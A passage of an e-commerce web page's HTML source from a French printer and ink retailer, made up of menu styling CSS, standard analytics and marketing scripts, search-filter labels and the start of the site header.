    #header .layout_layout3 li > a:hover,
    .layout_layout3.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout3 .has-sub .ets_mm_categories li > a:hover,
    #header .layout_layout3 .has-sub .ets_mm_categories li > a:hover{color: #fc4444;}
    
    
    /*layout 4*/
    
    .ets_mm_megamenu.layout_layout4{
        background-color: #ffffff;
    }
    .ets_mm_megamenu.layout_layout4:not(.ybc_vertical_menu) .mm_menus_ul{
         background: #ffffff;
    }

    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout4 .ybc-menu-vertical-button,
    .layout_layout4 .mm_extra_item *{
        color: #333333
    }
    .layout_layout4 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #333333
    }
    
    .layout_layout4 .mm_menus_li:hover > a, 
    .layout_layout4 .mm_menus_li.active > a,
    #header .layout_layout4 .mm_menus_li:hover > a,
    .layout_layout4:hover .ybc-menu-vertical-button,
    #header .layout_layout4 .mm_menus_li.active > a{color: #ffffff;}
    
    .layout_layout4:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff;
    }
    
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > span, 
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > span,
    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a, 
    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout4.ybc_vertical_menu:hover,
    #header .layout_layout4 .mm_menus_li:hover > span, 
    #header .layout_layout4 .mm_menus_li.active > span{
        background-color: #ec4249;
    }
    .layout_layout4 .ets_mm_megamenu_content {
      border-bottom-color: #ec4249;
    }
    
    .layout_layout4.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout4 .mm_menus_ul .mm_menus_li:hover a::before,
    .layout_layout4.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout4 .ets_mm_block_content a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout4 .ets_mm_block_content p{
        color: #666666;
    }
    
    .layout_layout4 .mm_columns_ul h1,
    .layout_layout4 .mm_columns_ul h2,
    .layout_layout4 .mm_columns_ul h3,
    .layout_layout4 .mm_columns_ul h4,
    .layout_layout4 .mm_columns_ul h5,
    .layout_layout4 .mm_columns_ul h6,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout4 .mm_columns_ul .h1,
    .layout_layout4 .mm_columns_ul .h2,
    .layout_layout4 .mm_columns_ul .h3,
    .layout_layout4 .mm_columns_ul .h4,
    .layout_layout4 .mm_columns_ul .h5,
    .layout_layout4 .mm_columns_ul .h6{
        color: #414141;
    }
    
    .layout_layout4 li:hover > a,
    .layout_layout4 li > a:hover,
    .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout4 li:hover > a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout4.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout4 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout4 li > a:hover{color: #ec4249;}
    
    /* end layout 4*/
    
    
    
    
    /* Layout 5*/
    .ets_mm_megamenu.layout_layout5{
        background-color: #f6f6f6;
    }
    .ets_mm_megamenu.layout_layout5:not(.ybc_vertical_menu) .mm_menus_ul{
         background: #f6f6f6;
    }
    
    #header .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout5 .ybc-menu-vertical-button,
    .layout_layout5 .mm_extra_item *{
        color: #333333
    }
    .layout_layout5 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #333333
    }
    .layout_layout5 .mm_menus_li:hover > a, 
    .layout_layout5 .mm_menus_li.active > a,
    .layout_layout5 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout5 .mm_menus_li:hover > a,
    #header .layout_layout5 .mm_menus_li.active > a,
    .layout_layout5:hover .ybc-menu-vertical-button{
        color: #ec4249;
    }
    .layout_layout5:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ec4249;
    }
    
    .layout_layout5 .mm_menus_li > a:before{background-color: #ec4249;}
    

    .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout5.ybc_vertical_menu:hover,
    #header .layout_layout5 .mm_menus_li:hover > a{
        background-color: ;
    }
    
    .layout_layout5.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout5 .mm_menus_ul .mm_menus_li:hover a::before,
    .layout_layout5.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout5 .ets_mm_block_content a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5 .ets_mm_block_content p{
        color: #333333;
    }
    
    .layout_layout5 .mm_columns_ul h1,
    .layout_layout5 .mm_columns_ul h2,
    .layout_layout5 .mm_columns_ul h3,
    .layout_layout5 .mm_columns_ul h4,
    .layout_layout5 .mm_columns_ul h5,
    .layout_layout5 .mm_columns_ul h6,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout5 .mm_columns_ul .h1,
    .layout_layout5 .mm_columns_ul .h2,
    .layout_layout5 .mm_columns_ul .h3,
    .layout_layout5 .mm_columns_ul .h4,
    .layout_layout5 .mm_columns_ul .h5,
    .layout_layout5 .mm_columns_ul .h6{
        color: #414141;
    }
    
    .layout_layout5 li:hover > a,
    .layout_layout5 li > a:hover,
    .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5 li:hover > a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout5.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout5 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout5 li > a:hover{color: #ec4249;}
    
    /*end layout 5*/
}


@media (max-width: 767px){
    .ybc-menu-vertical-button,
    .transition_floating .close_menu, 
    .transition_full .close_menu{
        background-color: #000000;
        color: #ffffff;
    }
    .transition_floating .close_menu *, 
    .transition_full .close_menu *,
    .ybc-menu-vertical-button .icon-bar{
        color: #ffffff;
    }

    .close_menu .icon-bar,
    .ybc-menu-vertical-button .icon-bar {
      background-color: #ffffff;
    }
    .mm_menus_back_icon{
        border-color: #ffffff;
    }
    
    .layout_layout1 .mm_menus_li:hover > a, 
    .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li:hover > a{
        color: #ec4249;
    }
    .layout_layout1 .mm_has_sub.mm_menus_li:hover .arrow::before{
        /*border-color: #ec4249;*/
    }
    
    
    .layout_layout1 .mm_menus_li:hover > a,
    .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li:hover > a{
        background-color: #ffffff;
    }
    .layout_layout1 li:hover > a,
    .layout_layout1 li > a:hover,
    #header .layout_layout1 li:hover > a,
    #header .layout_layout1 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout1 li > a:hover{
        color: #ec4249;
    }
    
    /*------------------------------------------------------*/
    
    
    .layout_layout2 .mm_menus_li:hover > a, 
    #header .layout_layout2 .mm_menus_li:hover > a{color: #ffffff;}
    .layout_layout2 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout2 .mm_menus_li:hover > a,
    #header .layout_layout2 .mm_menus_li:hover > a{
        background-color: #50b4df;
    }
    .layout_layout2 li:hover > a,
    .layout_layout2 li > a:hover,
    #header .layout_layout2 li:hover > a,
    #header .layout_layout2 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout2 li > a:hover{color: #fc4444;}
    
    /*------------------------------------------------------*/
    
    

    .layout_layout3 .mm_menus_li:hover > a, 
    #header .layout_layout3 .mm_menus_li:hover > a{
        color: #ffffff;
    }
    .layout_layout3 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout3 .mm_menus_li:hover > a,
    #header .layout_layout3 .mm_menus_li:hover > a{
        background-color: #000000;
    }
    .layout_layout3 li:hover > a,
    .layout_layout3 li > a:hover,
    #header .layout_layout3 li:hover > a,
    #header .layout_layout3 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout3 li > a:hover,
    .layout_layout3 .has-sub .ets_mm_categories li > a:hover,
    #header .layout_layout3 .has-sub .ets_mm_categories li > a:hover{color: #fc4444;}
    
    
    
    /*------------------------------------------------------*/
    
    
    .layout_layout4 .mm_menus_li:hover > a, 
    #header .layout_layout4 .mm_menus_li:hover > a{
        color: #ffffff;
    }
    
    .layout_layout4 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout4 .mm_menus_li:hover > a,
    #header .layout_layout4 .mm_menus_li:hover > a{
        background-color: #ec4249;
    }
    .layout_layout4 li:hover > a,
    .layout_layout4 li > a:hover,
    #header .layout_layout4 li:hover > a,
    #header .layout_layout4 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout4 li > a:hover{color: #ec4249;}
    
    
    /*------------------------------------------------------*/
    
    
    .layout_layout5 .mm_menus_li:hover > a, 
    #header .layout_layout5 .mm_menus_li:hover > a{color: #ec4249;}
    .layout_layout5 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ec4249;
    }
    
    .layout_layout5 .mm_menus_li:hover > a,
    #header .layout_layout5 .mm_menus_li:hover > a{
        background-color: ;
    }
    .layout_layout5 li:hover > a,
    .layout_layout5 li > a:hover,
    #header .layout_layout5 li:hover > a,
    #header .layout_layout5 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout5 li > a:hover{color: #ec4249;}
    
    /*------------------------------------------------------*/
    
    
    
    
}

















</style>

  <script type="text/javascript">
    (window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

          ga('create', 'UA-186288670-2', 'auto');
                  ga('set', 'anonymizeIp', true);
              ga('send', 'pageview');
        ga('require', 'ec');
  </script>

 <script type="text/javascript">
            
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.add({"id":22537511,"name":"lexmark-40x8401-extension-de-garantie-et-support","category":"accueil","brand":"lexmark","variant":"","type":"typical","position":"0","quantity":1,"list":"category","url":"https%3A%2F%2Fshop-printer.fr%2Faccueil%2F22537511-lexmark-40x8401-extension-de-garantie-et-support-4110-eur.html","price":49.83},'',true);MBG.addProductClick({"id":22537511,"name":"lexmark-40x8401-extension-de-garantie-et-support","category":"accueil","brand":"lexmark","variant":"","type":"typical","position":"0","quantity":1,"list":"category","url":"https%3A%2F%2Fshop-printer.fr%2Faccueil%2F22537511-lexmark-40x8401-extension-de-garantie-et-support-4110-eur.html","price":49.83});
            }
        });
        
    </script>

	<!-- Google Tag Manager -->
	<script>
	var properties = {};
    properties.property_id = gtm_id;
	(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer', gtm_id);</script>
	<!-- End Google Tag Manager -->


  <link rel="prefetch" href="https://www.paypal.com/sdk/js?client-id=AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo&amp;merchant-id=0&amp;currency=EUR&amp;intent=capture&amp;commit=false&amp;vault=false&amp;integration-date=2022-14-06&amp;enable-funding=paylater&amp;components=marks,funding-eligibility" as="script">
    	<script type="text/javascript">
				var lineven_rlp = {"datas":{"refresh_mode":"NOTHING","refresh_delay":"300","partners_reviews_module":false,"partners_reviews_module_grade_url":""},"id":"131","name":"relatedproducts","is_debug_mode":0,"is_test_mode":0,"ajax":{"id_guest":0,"id_customer":0,"customer_token":"da39a3ee5e6b4b0d3255bfef95601890afd80709","guest_token":"27bd2e451c99389a91801589ebe35164dae3e072"},"urls":{"service_dispatcher_url":"https:\/\/shop-printer.fr\/module\/relatedproducts\/servicedispatcher","service_dispatcher_ssl_url":"https:\/\/shop-printer.fr\/module\/relatedproducts\/servicedispatcher","short_url":"modules\/relatedproducts\/","base_url":"\/modules\/relatedproducts\/","css_url":"\/modules\/relatedproducts\/views\/css\/","cart_url":"https:\/\/shop-printer.fr\/panier?action=show","order_url":"https:\/\/shop-printer.fr\/commande"}};
			</script>

    <script type="text/javascript">
        //<![CDATA[
        var baseDir = 'https://shop-printer.fr/';
        //]]>
    </script>

<script type="text/javascript">
    (function() {
        window.sib = {
            equeue: [],
            client_key: "uhrf0gm8n24dz6kqbmy1m3yx"
        };

    
        window.sendinblue = { } ;
        for (var j = ['track', 'identify', 'trackLink', 'page'], i = 0; i < j.length; i++) {
            (function(k) {
                window.sendinblue[k] = function() {
                    var arg = Array.prototype.slice.call(arguments);
                    (window.sib[k] || function() {
                        var t = { } ;
                        t[k] = arg;
                        window.sib.equeue.push(t);
                    })(arg[0], arg[1], arg[2]);
                };
            })(j[i]);
        }
        var n = document.createElement("script"),
            i = document.getElementsByTagName("script")[0];
        n.type = "text/javascript", n.id = "sendinblue-js", n.async = !0, n.src = "https://sibautomation.com/sa.js?plugin=prestashop&key=" + window.sib.client_key, i.parentNode.insertBefore(n, i), window.sendinblue.page();
    })();
</script>




    
  </head>

  <body id="category" class="lang-fr country-fr currency-eur layout-full-width page-category tax-display-enabled category-id-302 category-consommables-pour-imprimantes-laser category-id-parent-301 category-depth-level-3">

    
      
    

    <main>
      
              

      <header id="header">
        
          
<div class="header-layer header-layer1">
  <div class="container">
    <div class="row">
        <div class="col-12 col-lg-5 header-message-info">
            <span class="p">
                Le spécialiste de la vente d&#039;imprimantes et de consommables
            </span>
        </div>
        <div class="col-12 col-lg-7 d-none d-lg-block header-menu-info">
            <ul class="nav navbar-nav nav-info-menu">
                                <li class="menu-item">
                    <a href="/nousconnaitre" class="p">Nous connaitre</a>
                </li>
                                                    <li class="menu-item">
                        <a href="/livraison" class="p">Livraison</a>
                    </li>
                                                    <li class="menu-item">
                        <a href="/nous-contacter" class="p">Nous contacter</a>
                    </li>
                                                    <li class="menu-item">
                        <a target="_blank" href="/blog" class="p">Blog</a>
                    </li>
                            </ul>
        </div>
    </div>
</div>
</div>



<div class="header-layer header-layer2">
  <div class="container">
    <div class="row">
      <div class="col-12 col-lg-6 d-flex align-items-center">
        <div class="header-logo">
                      <a href="https://shop-printer.fr/">
              <img class="header-logo__img" src="/themes/printerre-theme/assets/img/logo-shop-printer/logo_shop-printer.svg" alt="Shop-Printer">
              </a>
                      </div>

          <div class="search-widget--desktop">
            <div class="search-widget-grwlgalgoliasearchapi">
  <div class="container-global-search"
       data-brandplaceholder="Search....."
       data-noproducts="No results..."
       data-showmore="Afficher plus"
       data-showless="Montrer moins"
       data-btnadd="Ajouter au panier"
       data-btnread="En savoir plus"
       data-clearrefinements="Effacer mes filtres"
       data-orderplaceholder="Trier par : Pertinence"
       data-az="Nom, de A à Z"
       data-za="Nom, de Z à A"
       data-product-many="Produits trouvés"
       data-product-one="Produit trouvé"

       data-manufacturer_list="Marques"
       data-categories_list="Catégories"
       data-price_amount_list="Prix"
       data-caracteristiques_iso_format_series_a_a0a9_list="Type"

List of facets to be translated

       data-associated_categories_name_list="Catégorie"
       data-caracteristiques_capacite_d_alimentation_totale_list="Capacite d'alimentation totale"
       data-caracteristiques_capacite_de_sortie_totale_list="Capacite de sortie_totale"
       data-caracteristiques_capacite_du_carton_principal_list="Capacite du carton principal"
       data-caracteristiques_capacite_maximale_list="Capacite maximale"
       data-caracteristiques_cartouche_de_sauvegarde_list="Cartouche de sauvegarde"
       data-caracteristiques_certificats_de_durabilite_list="Certificats de durabilite"
       data-caracteristiques_compatibilite_list="Compatibilite"
       data-caracteristiques_configuration_minimale_du_systeme_list="Configuration minimale du systeme"
       data-caracteristiques_consommation_electrique_moyenne_en_mode_impression_list="Consommation electrique moyenne en mode impression"
       data-caracteristiques_couleur_list="Couleur"
       data-caracteristiques_couleur_du_produit_list="Couleur du produit"
       data-caracteristiques_couleurs_d_impression_list="Couleurs d'impression"
       data-caracteristiques_couleurs_des_cartouches_d_impression_list="Couleurs des cartouches d impression"
       data-caracteristiques_cycle_de_service_maximum_list="Cycle de service maximum"
       data-caracteristiques_dimensions_de_la_caisse_ou_du_carton_grand_format_l_x_p_x_h_list="Dimensions de la caisse ou du carton grand format"
       data-caracteristiques_dimensions_de_la_palette_l_x_p_x_h_list="Dimensions de la palette"
       data-caracteristiques_dimensions_du_colis_lxpxh_list="Dimensions du colis"
       data-caracteristiques_dimensions_lxpxh_list="Dimensions"
       data-caracteristiques_ecran_list="Ecran"
       data-caracteristiques_ethernetlan_list="Ethernetlan"
       data-caracteristiques_format_d_impression_maximale_list="Format d'impression maximale"
       data-caracteristiques_frequence_d_entree_ac_list="Frequence d entree ac"
       data-caracteristiques_frequence_du_processeur_list="Frequence du processeur"
       data-caracteristiques_hauteur_de_la_palette_ru_list="Hauteur de la palette ru"
       data-caracteristiques_hauteur_de_palette_list="Hauteur de palette"
       data-caracteristiques_hauteur_du_colis_list="Hauteur du colis"
       data-caracteristiques_impression_recto-verso_list="Impression recto verso"
       data-caracteristiques_interfaces_standards_list="Interfaces standards"
       data-caracteristiques_iso_format_series_a_a0a9_list="Iso format series a"
       data-caracteristiques_iso_formats_series-b_b0b9_list="Iso formats series b"
       data-caracteristiques_langues_de_la_description_de_page_list="Langues de la description de page"
       data-caracteristiques_largeur_de_la_palette_ru_list="Largeur de la palette ru"
       data-caracteristiques_largeur_de_palette_list=" Largeur de palette"
       data-caracteristiques_largeur_du_colis_list="Largeur du colis"
       data-caracteristiques_longueur_de_la_palette_ru_list="Longueur de la palette ru"
       data-caracteristiques_longueur_de_palette_list="Longueur de palette"
       data-caracteristiques_memoire_interne_list="Memoire interne"
       data-caracteristiques_memoire_interne_maximale_list="Memoire interne maximale"
       data-caracteristiques_niveau_de_pression_sonore_impression_list="Niveau de pression sonore impression"
       data-caracteristiques_nombre_de_cartouches_d_impression_list="Nombre de cartouches d impression"
       data-caracteristiques_nombre_de_pages_imprimees_list="Nombre de pages imprimees"
       data-caracteristiques_pays_d_origine_list="Pays d origine"
       data-caracteristiques_poids_list="Poids"
       data-caracteristiques_poids_a_vide_list="Poids a vide"
       data-caracteristiques_poids_de_la_palette_list="Poids de la palette"
       data-caracteristiques_poids_du_carton_principal_list="Poids du carton principal"
       data-caracteristiques_poids_du_paquet_list="Poids du paquet"
       data-caracteristiques_poids_du_support_de_bac_papier_list="Poids du support de bac papier"
       data-caracteristiques_profondeur_du_colis_list="Profondeur du colis"
       data-caracteristiques_protocoles_de_gestion_list="Protocoles de gestion"
       data-caracteristiques_quantite_list="Quantite"
       data-caracteristiques_quantite_par_boite_list="Quantite par boite"
       data-caracteristiques_quantite_par_couche_list="Quantite par couche"
       data-caracteristiques_quantite_par_niveau_de_palette_ru_list="Quantite par niveau de palette ru"
       data-caracteristiques_quantite_par_palette_list="Quantite par palette"
       data-caracteristiques_quantite_par_palette_ru_list="Quantite par palette ru"
       data-caracteristiques_reseau_pret_a_l_usage_list="Reseau pret a l usage"
       data-caracteristiques_resolution_maximale_list="Resolution maximale"
       data-caracteristiques_securite_list="Securite"
       data-caracteristiques_systemes_d_exploitation_compatibles_list="Systemes d'exploitation compatibles"
       data-caracteristiques_taille_de_la_tete_d_impression_list="Taille de la tete d'impression"
       data-caracteristiques_taille_de_papier_de_serie_a_iso_maximum_list="Taille de papier de serie a iso maximum"
       data-caracteristiques_taux_d_humidite_de_fonctionnement_list="Taux d'humidite de fonctionnement"
       data-caracteristiques_taux_d_humidite_relative_stockage_list="Taux d'humidite relative stockage"
       data-caracteristiques_technologie_d_impression_list="Technologie d'impression"
       data-caracteristiques_temperature_hors_fonctionnement_list="Temperature hors fonctionnement"
       data-caracteristiques_temps_de_prechauffage_list="Temps de prechauffage"
       data-caracteristiques_tension_d_entree_ac_list="Tension d'entree ac"
       data-caracteristiques_type_list="Type"
       data-caracteristiques_type_d_encre_list="Type d'encre"
       data-caracteristiques_type_d_impression_list="Type d'impression"
       data-caracteristiques_type_de_cartouche_d_encre_list="Type de cartouche d encre"
       data-caracteristiques_type_de_produit_list="Type de produit"
       data-caracteristiques_type_de_support_du_bac_papier_list="Type de support du bac papier"
       data-caracteristiques_types_de_bac_multi-usage_list="Types de bac multi usage"
       data-caracteristiques_vitesse_d_impression_couleur_qualite_normale_a4us_letter_list="Vitesse d'impression couleur qualite normale a4us letter"
       data-caracteristiques_vitesse_d_impression_noir_qualite_normale_a4us_letter_list="Vitesse d'impression noir qualite normale a4us letter"
       data-caracteristiques_wifi_list="Wifi"
       data-category_id_list="Category id"
       data-category_name_list="Category name"
       data-formated_regular_price_list="Regular price"
       data-formatted_price_tax_exc_list="Price tax exc"
       data-id_categories_list="Category id"
       data-id_manufacturer_list="Manufacturer id"
       data-manufacturer_list="Manufacturer"
       data-price_list="Prix"
       data-price_tax_exc_list="Price tax exc"
       data-prod_id_list="Prod id reference"
       data-caracteristiques_multifonction_list="Multifonction"
       data-caracteristiques_format_papier_list="Format papier"
       data-caracteristiques_connectivites_list="Connectivités"

  >
        <div class="container-fluid top-ais-InstantSearch">
      <div class="box-input-top-searchbox"
           data-list-placeholder="Rechercher votre imprimante ou votre consommable; Rechercher votre imprimante ou votre consommable"></div>
      <div class="searchbox-container-results">
        <div class="searchbox-container-panels">
          <div>
              <div class="box--suggestion container">
                <h3 class="title-sugestion">Catégories</h3>
                <div class="box-hits-top-sugestion"></div>
              </div>

              <div class="box--list-hists container">
                <h3 class="title-list-hits">
                  Produits
                </h3>
                <span class="box-stats-top"></span>
              </div>

            <div class="row">

              <div class="col-lg-3 box-left-panel box-mega-container box-filters__container"
                id="box-aa-input-container--instantsearch">
                <div class="box-container-widgets">
                  <div class="box-list-filters">
                    <span class="label">Mes filtres</span>
                    <div class="box-clear-current-refinements-list-top"></div>
                  </div>
                  <div class="box-current-refinements-list-top"></div>
                </div>
              </div>
              <div class="col-lg-9 box-aa-content-results" id="box-aa-content-results">
                <div class="box-sort-by-widget">
                  <div class="box-stats-container">
                  </div>
                  <div id="box-sort-by-top" class="box-ais-SortBy box-sort-by-top"></div>

                </div>
                <div class="box-hits-top"></div>
                <div class="box-pagination-top"></div>

              </div>

            </div>

          </div>

          <div class="filter-button-container-search">
            <button type="button" class="filter-button-search btn" id="filter-button-search">
                <span>
                    <i></i> <i></i> <i></i>
                </span>
                <span class="filter-button__text-uno-search active">Filtre</span>
                <span class="filter-button__text-dos-search">Appliquer le filtre</span>
            </button>
          </div>

        </div>
      </div>
    </div>
      </div>
</div>

          </div>

        </div>
        <div class="col-12 col-lg-6 d-flex align-items-center">
          <div class="phone-and-chat-info phone-and-chat-info--header">
            <p>
                    <a href="https://reprisecartouches.fr/" target="_blank" class="btn btn-secondary link-external desktop" data-classmobile="btn btn-secondary mobile">
		<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 20 20" style="width: 18px;" xml:space="preserve">		
			<g id="Grupo_728" transform="translate(-17.368 -15.511)">
				<path id="Trazado_1060" fill="#05BC71" class="st0" d="M27.4,15.8c-5.4,0-9.8,4.4-9.8,9.8s4.4,9.8,9.8,9.8c5.4,0,9.7-4.4,9.7-9.8c0,0,0,0,0,0
					C37.1,20.1,32.7,15.8,27.4,15.8z M27.5,23.6c0.2,0,0.3,0.2,0.4,0.4v0.8c0,0.2-0.2,0.3-0.4,0.4h-2.6v0.6h2.6c0.2,0,0.3,0.2,0.4,0.4
					v0.8c0,0.2-0.2,0.3-0.4,0.4h-2.4c0.2,0.8,0.8,1.5,1.6,1.8c0.7,0.2,1.4,0.2,2.1,0.1c0.4-0.1,0.7-0.2,1.1-0.3c0.2-0.1,0.5,0,0.6,0.2
					c0,0,0,0,0,0.1c0.2,0.3,0.3,0.6,0.4,0.9c0.1,0.2,0.1,0.5-0.4,0.6c-0.3,0.2-0.6,0.3-0.9,0.4c-1.2,0.3-2.4,0.3-3.5-0.1
					c-1.3-0.5-2.4-1.5-2.9-2.8c-0.1-0.3-0.2-0.5-0.2-0.8H22c-0.2,0-0.3-0.2-0.4-0.4V26c0-0.2,0.2-0.3,0.4-0.4h0.9v-0.6H22
					c-0.2,0-0.3-0.2-0.4-0.4V24c0-0.2,0.2-0.3,0.4-0.4h1.2l0.1-0.1c0.3-1,0.9-1.9,1.7-2.5c0.6-0.5,1.4-0.8,2.2-0.9
					c1.2-0.2,2.3,0,3.4,0.4c0.1,0.1,0.2,0.1,0.2,0.1c0.2,0.1,0.4,0.3,0.3,0.6c0,0,0,0,0,0.1c-0.2,0.3-0.3,0.6-0.4,0.9
					c-0.1,0.3-0.2,0.4-0.5,0.3c-0.4-0.1-0.7-0.2-1.1-0.3c-0.8-0.2-1.6-0.2-2.3,0.1c-0.6,0.3-1.1,0.8-1.4,1.4L27.5,23.6z"/>
			</g>
		</svg>
      <span>
        Je vends mes cartouches vides
      </span>
    </a>
    Appelez-nous <a href="tel:01 83 83 46 00" class="custom-link">01 83 83 46 00</a>
            <br>
        Ou <a href="#" class="custom-link open-chat-zend">Chat en ligne</a>
    
            </p>
          </div>
          <div class="header-icons">
              
              <div id="_desktop_user_info">
  <div class="user-info">
          <a
        class="header-icon"
        href="https://shop-printer.fr/mon-compte"
        title="Identifiez-vous"
        rel="nofollow"
      >
